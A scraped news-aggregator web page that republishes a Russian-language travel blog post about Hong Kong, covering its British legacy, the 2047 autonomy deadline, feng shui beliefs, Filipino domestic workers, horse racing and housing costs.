

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1555073769-gorod-v-kotorom-vse-po-fen-shuy-ili-vosem-istoriy-o-gonkonge.html
body_size: 30242
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Город, в котором все по фэн-шуй, или Восемь историй о Гонконге</title>    <meta name="description" content="Первое, что испытываешь, когда приезжаешь в Гонконг из китайского мегаполиса Шэньчжэня – разочарование..." />
<meta name="keywords" content="Китай, Гонконг, путешествие, история, мнение" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Город, в котором все по фэн-шуй, или Восемь историй о Гонконге" />
<meta property="og:description" content="Первое, что испытываешь, когда приезжаешь в Гонконг из китайского мегаполиса Шэньчжэня – разочарование..." />
<meta property="og:image" content="http://uainfo.org/static/img/g/o/gonkong_kitai_gorod_vecher_ogni_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1555073769-gorod-v-kotorom-vse-po-fen-shuy-ili-vosem-istoriy-o-gonkonge.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1765194581-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-8-grudnya-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/9/597385826_906076338412833_7980178174561509334_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1765194581-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-8-grudnya-.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 8 грудня </a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/9/593805862_1223569966536578_2289851640120827081_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">СБУ та НАБУ викрили народну депутатку України на підбурюванн...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41140_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">Результат зустрічі міністрів НАТО: американська зброя для ЗС...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/u/n/unnamed_142_26_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">Верховна Рада ухвалила держбюджет на 2026 рік</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_67_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">Зеленський звільнив Єрмака: з'явився указ</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764343974-ermak-podav-u-vidstavku-z-posadi-golovi-op-zelenskiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_66_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764343974-ermak-podav-u-vidstavku-z-posadi-golovi-op-zelenskiy.html">Єрмак подав у відставку з посади голови ОП, – Зеленський</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764314099-nabu-pidtverdzhue-provedennya-obshukiv-u-ermaka.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41059_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764314099-nabu-pidtverdzhue-provedennya-obshukiv-u-ermaka.html">НАБУ підтверджує проведення обшуків у Єрмака</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764313009-nabu-priyshlo-z-obshukami-do-andriya-ermaka-zmi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41057_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764313009-nabu-priyshlo-z-obshukami-do-andriya-ermaka-zmi.html">НАБУ прийшло з обшуками до Андрія Єрмака, – ЗМІ</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763966274-termin-pidpisannya-mirnoyi-ugodi-dlya-ukrayini-mozhe-zminitisya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/r/_rubio_26_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763966274-termin-pidpisannya-mirnoyi-ugodi-dlya-ukrayini-mozhe-zminitisya.html">Термін підписання мирної угоди для України може змінитися – ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763964189-ukrayina-ta-ssha-vistupili-zi-spilnoyu-zayavoyu-za-rezultatami.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/8/587319495_1280244940799034_1464953981348196994_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763964189-ukrayina-ta-ssha-vistupili-zi-spilnoyu-zayavoyu-za-rezultatami.html">Україна та США виступили зі спільною заявою за результатами ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Город, в котором все по фэн-шуй, или Восемь историй о Гонконге</h1></header>
        <div class="meta hit">
            <time>12.04.2019, 21:24</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">3040</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="374726" title="комментариев">
                <span class="ico"> </span>
                <span class="info">1</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="" src="/static/ckef/img/gonkong-kitai-gorod-vecher-ogni.jpg" style="width: 500px; height: 281px;" /></p>

<p><em><strong>Представьте, что вы живете в Англии. Ваши дети ходят в английскую школу, вы водите авто с правым рулем, читаете английские газеты, ставите на скачках, а в пять часов усаживаетесь пить чай...</strong></em></p>

<p>Экономика развивается семимильными шагами. Плюс всегда тепло. Но приближается день Х, в который вы из демократической Англии превратитесь в тоталитарный Китай со всеми вытекающими. Этот день наступил 1 июля 1997 года, когда Великобритания торжественно вернула арендованный ею на 100 лет Гонконг Китаю и последний британский губернатор Крис Паттен отчалил из бухты Виктория на королевской яхте Британия.</p>

<p>Чтобы не допустить массовой истерии и органично интегрировать новую территорию, Китай дал Гонконгу широкую автономию до 2047 года. Поэтому пока в Гонконге все по-прежнему: и официальный английский, и британская правовая система, и левостороннее движение, и двухэтажные автобусы.</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1554372280-obratnaya-storona-shumnogo-nyu-yorka-v-kadre-frantsuzskogo.html" target="_blank">Обратная сторона шумного Нью-Йорка в кадре французского фотографа. ФОТО</a></strong></p>

<p>Первое, что испытываешь, когда приезжаешь в Гонконг из китайского мегаполиса Шэньчжэня – разочарование. По сравнению с потрясающим воображение современным Шэньчжэнем, потертый, заклеенный рекламами Гонконг кажется уставшим старичком. Так китайцы, заливающие Шэньчжэнь деньгами, демонстрируют и Гонконгу, и всему миру, что лучше быть с ними, чем против них.</p>

<p>Но все же Гонконг значительно круче. В нем и дышится, и думается, и мечтается легко. Может поэтому сотни китайских мам каждое утро садятся на скоростной поезд, чтобы привезти своих детей в гонконгские школы. А я не устану повторять, как нам важно ценить свою свободу.</p>

<p>Во многих зданиях, стоящих у моря, есть большие арки. Сделаны они для… драконов. Гонконгцы верят, что в пузатых горах посреди моря драконы хранят свои сокровища. Арки нужны для того, чтобы не загораживать путь драконам, которые пролетают с гор к морю и обратно. Игры престолов и Очевидное-невероятное в одном городе. </p>

<p>Мы приехали в Гонконг в воскресенье и были поражены тем, что весь центр города в буквальном смысле слова забит филиппинскими женщинами. Они стояли, сидели и даже лежали на асфальте или на сложенном вдвое картоне, а особо находчивые мастерили из него подобие невысоких стен, чтобы ветер не задувал.</p>

<p>Оказалось, в Гонконге по закону нельзя оставлять дома в одиночестве ребенка до 12 лет, пожилого человека старше 65 и… собаку. Если соседи услышат лай, позвонят в вашу дверь и поймут, что хозяев нет – могут вызвать полицию и подать в суд за жестокое обращение с животными.</p>

<p>Чтобы избежать неприятностей, огромное количество гонконгских семей нанимает на работу филиппинок, которые нянчат детей, ухаживают за стариками и заботятся о собаках. При этом снимать квартиру в Гонконге филиппинка не может, по статусу она – получлен семьи. В единственный выходной у бедной женщины есть выбор. Остаться дома и почти стопроцентно получить дополнительную работу, мол, Мария, ты же все равно не занята, перебери-ка сушеный манго. Или уйти гулять. Так что по воскресеньям филиппинки группируются по 10-15 человек и оккупируют весь Гонконг. Ни одной красивой женщины среди них вы не увидите. Местные дамы из соображений безопасности красивых домработниц не ангажируют.</p>

<p>Любимое развлечение гонконгцев – скачки. Каждую среду на ипподром Happy Valley Racecourse съезжается весь город. Чтобы передать масштаб события, скажу, что в забеге (одном из многих!) в котором мы ставили, общая сумма ставок составила $5 млн. Я поставила на лошадь-аутсайдера и выиграла $230. Последний раз чувствовала такой азарт, когда Динамо (Киев) играло с Барселоной в 1997 году. Кстати, Гонконгский клуб жокеев не только одна из самых богатых организаций города, но и его главный благотворитель.</p>

<p>Среди посетителей ипподрома много приезжих китайцев. Они врываются в Гонконг утром и возвращаются домой вечером, часто приезжают на шопинг и развлечения, а еще чаще – просто за продуктами и на прогулку. Делают покупки – и назад. Гонконг, недополучающий деньги за отели и другие сервисы, планирует ввести налог на однодневные поездки.</p>

<p><strong>Читайте также: </strong><a href="https://uainfo.org/blognews/1554371610-fotogenichnyy-upadok-v-ruinah-shikarnogo-proshlogo-kak-segodnya.html" target="_blank"><strong>Фотогеничный упадок в руинах шикарного прошлого: как сегодня живут кубинцы</strong></a></p>

<p>Деньги в Гонконге печатают сразу три банка: Standard Chartered, HSBC и Bank of China. Купюры могут отличаться и рисунком, и размером, а объединяет их только цвет.</p>

<p>Поскольку в Гонконге все построено и работает по фэншуй, банк HSBC платит за аренду не только своего здания, но и всей земли, отделяющей его от моря – чтобы перед ним ничего не построили и хорошую денежную энергию, которая идет от воды, ничто не перекрыло.</p>

<p>Зарплаты в Гонконге высокие, например, школьный учитель получает от $3 тыс., а аренда недвижимости – еще выше. Квартиры начинаются от $140 за квадратный метр, популярный размер квартиры – 9 (!) кв.м. Еще в Гонконге нет центрального отопления, и зимой, когда температура опускается ниже 15 градусов, в домах промозглее, чем на улице.</p>

<p>За годы в статусе британской колонии, Гонконг очень обританился. Здесь чтут традиции и ритуалы. Поэтому не меняют ни старенькие такси, ни двухэтажные автобусы и даже двухэтажные трамваи. Глядя на этот островок европейской цивилизации в 15 минутах езды от Китая, мы постоянно задавали местным жителям вопрос – не переживают ли они, что будет после 2047 года? Ведь это так скоро! Пока один из них, бывший украинец, не спросил: "Ребята, а вы не переживаете, что будет у вас после 2019? А ведь это значительно ближе, чем 2047, это уже сегодня". Черт побери, как же прав он оказался.</p>

<p><em><strong>П</strong></em><em><strong>ідписуйся на сторінки </strong></em><em><strong>UAINFO у </strong></em><a href="https://www.facebook.com/NewsUAinfo.org/" target="_blank"><em><strong>Facebook</strong></em></a><em><strong>, </strong></em><strong><em><a href="https://twitter.com/uainforg" target="_blank">Twitter</a> </em></strong><strong><em>і </em></strong><a href="https://t.me/uainfo_org" target="_blank"><em><strong>Telegram</strong></em></a></p>
            </div>
                                                <p align="right"><a href="https://style.nv.ua/blogs/gorod-v-kotorom-vse-po-fen-shuy-vosem-istoriy-o-gonkonge-50015376.html" rel="nofollow" target="_blank">Ярослава ГРЕСЬ</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9A%D0%B8%D1%82%D0%B0%D0%B9" itemprop="keywords">Китай</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%93%D0%BE%D0%BD%D0%BA%D0%BE%D0%BD%D0%B3" itemprop="keywords"> Гонконг</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5" itemprop="keywords"> путешествие</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F" itemprop="keywords"> история</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BC%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5" itemprop="keywords"> мнение</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
